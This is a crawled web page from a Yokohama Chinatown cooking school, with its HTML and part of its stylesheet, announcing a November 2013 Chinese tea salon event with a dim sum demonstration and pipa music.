

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ma-cooking.jp/info/540885
body_size: 5506
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>馬クッキングスクール - 【ブログ更新】　美食節・中国茶お楽しみサロン</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="料理教室,クッキングスクール,中華,点心,点心師,横浜中華街" />
<meta name="description" content="横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  " />
<meta property="og:title" content="【ブログ更新】　美食節・中国茶お楽しみサロン" />
<meta property="og:image" content="https://cdn.goope.jp/18122/1507021102115wsx.png" />
<meta property="og:site_name" content="馬クッキングスクール" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="馬クッキングスクール / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124603-1464596717";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;045-263-8482</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="http://ma-cooking.jp"><img src='//cdn.goope.jp/18122/1507021102115wsx.png' alt='馬クッキングスクール' /></a></h1>
          <div class="site_description site_description_smartphone">横濱中華街 馬クッキングスクール  ＊＊＊中華街唯一の料理教室＊＊＊  Yokohama ChainaTown Ma-Cooking School  </div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">新着！</a><ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
</li>
              
              <li><a href="/free/newyear"  class="navi_free free_215837">正月点心クラス</a></li>
              
              <li><a href="/free/regular_201404"  class="navi_free free_40372">チャイニーズ料理＆点心クラス</a></li>
              
              <li><a href="/free/master"  class="navi_free free_38366">麺点心クラス(初級・中級・上級)</a></li>
              
              <li><a href="/free/master_level_up"  class="navi_free free_182469">麺点心レベルアップクラス</a></li>
              
              <li><a href="/free/special2"  class="navi_free free_196010">点心研究クラス</a></li>
              
              <li><a href="/free/special"  class="navi_free free_41996">特別クラス</a></li>
              
              <li><a href="http://blog.ma-cooking.jp/" target="_blank" class="navi_links links_12486">ブログ</a></li>
              
              <li><a href="/free/instructor"  class="navi_free free_39304">講師紹介</a></li>
              
              <li><a href="/free/voice"  class="navi_free free_40374"> 生徒さんの声</a></li>
              
              <li><a href="/free/reservation"  class="navi_free free_39094">申込手順</a></li>
              
              <li><a href="/free/law"  class="navi_free free_39261">会員規約</a></li>
              
              <li><a href="/free/privacy"  class="navi_free free_38365"> 個人情報について</a></li>
              
              <li><a href="/about"  class="navi_about">アクセス</a></li>
              
              <li><a href="/photo"  class="navi_photo">ギャラリー</a></li>
              
              <li><a href="/free/contact"  class="navi_free free_92487">お問合せ</a></li>
              
              <li><a href="/free/2014gw"  class="navi_free free_44373"> </a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-12'>2019-12（4）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（2）</a></li>
<li><a href='/info/2019-03'>2019-03（4）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（4）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（1）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（3）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（1）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（6）</a></li>
<li><a href='/info/2015-10'>2015-10（8）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（4）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（5）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（3）</a></li>
<li><a href='/info/2014-06'>2014-06（9）</a></li>
<li><a href='/info/2014-05'>2014-05（13）</a></li>
<li><a href='/info/2014-04'>2014-04（11）</a></li>
<li><a href='/info/2014-03'>2014-03（5）</a></li>
<li><a href='/info/2014-02'>2014-02（5）</a></li>
<li><a href='/info/2014-01'>2014-01（8）</a></li>
<li><a href='/info/2013-12'>2013-12（7）</a></li>
<li><a href='/info/2013-11'>2013-11（13）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

               <!--   
              --> 
              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                    
                   <!-- <div class="today_area today_area_smartphone">
                      <div class="today_schedule">
                        <div class="sd_org_title">
                          <a href="http://ma-cooking.jp/photo/">ギャラリー</a></div>
                      </div>                      
                    </div>  -->
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.22 Thursday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">1</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">191</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">1223042</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/ma-cooking"width="100" height="100" /></div>
                    </div>
                    <div>


<!-- Facebook Badge START --><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a><span style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; line-height: 16px; font-variant: normal; font-style: normal; font-weight: normal; color: #555555; text-decoration: none;">&nbsp;|&nbsp;</span><a href="https://ja-jp.facebook.com/advertising" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="&#x81ea;&#x5206;&#x3060;&#x3051;&#x306e;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;&#x3057;&#x307e;&#x3057;&#x3087;&#x3046;&#x3002;">Facebookページも宣伝</a><br/><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" title="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"><img src="https://badge.facebook.com/badge/198821330305825.236.1730759676.png" width="250" style="border: 0px;" /></a><!-- Facebook Badge END -->

<!-- Facebook Like Badge START --><div style="width: 100%;"><div style="background: #3B5998;padding: 5px;"><img src="http://www.facebook.com/images/fb_logo_small.png" alt="Facebook"/><img src="https://badge.facebook.com/badge/198821330305825.100006326796891.1080814001.png" alt="" width="0" height="0"/></div><div style="background: #EDEFF4;display: block;border-right: 1px solid #D8DFEA;border-bottom: 1px solid #D8DFEA;border-left: 1px solid #D8DFEA;margin: 0px;padding: 0px 0px 5px 0px;"><div style="background: #EDEFF4;display: block;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="top"><img src="http://www.facebook.com/images/icons/fbpage.gif" alt=""/></td><td valign="top"><p style="color: #808080;font-family: verdana;font-size: 11px;margin: 0px 0px 0px 0px;padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/people/Souki-Ma/100006326796891" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: normal;margin: 0px;padding: 0px 0px 0px 0px;text-decoration: none;" title="Souki  Ma">Souki  Ma</a>さんの「いいね！」</p></td></tr></table></div><div style="background: #FFFFFF;clear: both;display: block;margin: 0px;overflow: hidden;padding: 5px;"><table cellspacing="0" cellpadding="0" border="0"><tr><td valign="middle"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;"><img src="https://www.facebook.com/profile/pic.php?oid=AWwYbJOKLxPfdag181PdFil4f6p-XOy29lkj9tZTepFuyzRYZs6MWcCHy5x3RMbZt0o&size=square" style="border: 0px;margin: 0px;padding: 0px;" alt="&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;"/></a></td><td valign="middle" style="padding: 0px 8px 0px 8px;"><a href="https://www.facebook.com/pages/%E9%A6%AC%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB/198821330305825" target="_TOP" style="border: 0px;color: #3B5998;font-family: verdana;font-size: 12px;font-weight: bold;margin: 0px;padding: 0px;text-decoration: none;" title="&amp;#x99ac;&amp;#x30af;&amp;#x30c3;&amp;#x30ad;&amp;#x30f3;&amp;#x30b0;&amp;#x30b9;&amp;#x30af;&amp;#x30fc;&amp;#x30eb;">&#x99ac;&#x30af;&#x30c3;&#x30ad;&#x30f3;&#x30b0;&#x30b9;&#x30af;&#x30fc;&#x30eb;</a></td></tr></table></div></div><div style="display: block;float: right;margin: 0px;padding: 4px 0px 0px 0px;"><a href="http://www.facebook.com/badges/like.php" target="_TOP" style="color: #3B5998;font-family: verdana;font-size: 11px;font-weight: none;margin: 0px;padding: 0px;text-decoration: none;" title="&#x300c;&#x3044;&#x3044;&#x306d;&#xff01;&#x300d;&#x30d0;&#x30ca;&#x30fc;&#x3092;&#x4f5c;&#x6210;">「いいね！」バナーを作成</a></div></div><!-- Facebook Like Badge END -->

              <!-- // サイドバー部分ここまで -->   
                    </div>
                </div>

              </div>
              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">新着！</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2013-11-08 09:39:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/540885">【ブログ更新】　美食節・中国茶お楽しみサロン</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p style="text-align: left;"><span style="background-color: #cc99ff;">11月5日（火曜日）</span>　<span style="font-size: medium;"><strong>馬クッキングスクール</strong></span>では</p><p style="text-align: left;">奥深く、香り高い。</p><p style="text-align: left;">心まで癒される中国茶を堪能していただく、</p><p style="text-align: left;"><span style="font-size: medium;">「<strong><span style="background-color: #ff9900;">お茶会</span></strong>」</span>を開催致しました。</p><p style="text-align: left;">&nbsp;</p><p style="text-align: left;">中国国内で広く愛され、地域によって淹れ方や作法が異なる中国茶。</p><p style="text-align: left;">&nbsp;</p><p style="text-align: left;">馬クッキングスクールの馬双喜が家庭でも手軽に楽しめる中国茶の味わいを</p><p style="text-align: left;">皆様にご紹介致しました。</p><p style="text-align: left;">&nbsp;</p><p style="text-align: left;">当日は、</p><p style="text-align: left;">点心師による、<strong><span style="font-size: medium; background-color: #ffcc99;">点心2種</span></strong>のデモンストレーション</p><p style="text-align: left;"><strong><span style="font-size: medium; background-color: #ccffcc;">中国琵琶</span></strong>の美しい音色に癒やされながら</p><p style="text-align: left;">奥深く、香り高い中国茶をお楽しみ頂きました。</p><p style="text-align: left;">&nbsp;</p><p style="text-align: left;"><strong><span style="font-size: medium;"><span style="font-size: x-small;">詳しい様子は</span>、<a title="美食節　中国茶お楽しみサロン　2013.11" href="http://blog.ma-cooking.jp/?eid=179"><span style="background-color: #ff9900;">ブログ</span></a><span style="font-size: x-small;">をご覧くださいませ～～。(^^)</span></span></strong></p><p style="text-align: left;">&nbsp;</p><p style="text-align: left;">馬クッキングスクールブログ</p><p style="text-align: left;"><a href="http://blog.ma-cooking.jp/">http://blog.ma-cooking.jp/</a></p><p style="text-align: left;">&nbsp;</p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">馬クッキングスクール&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">045-263-8482</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="http://ma-cooking.jp">馬クッキングスクール</a>. All Rights Reserved. 
                          </div>
                          <div class="copyright copyright_smartphone"><a href="http://ma-cooking.jp/free/privacy">個人情報について</a>
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              

                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ma-cooking.jp/style.css?124603-1464596717
body_size: 9318
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#CC0000    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 10%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
/*	padding: 0 10px 0; */
	padding: 0 20px 0;

	color: #ffffff;
/*	font-size: 12px; */
	font-size: 20px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
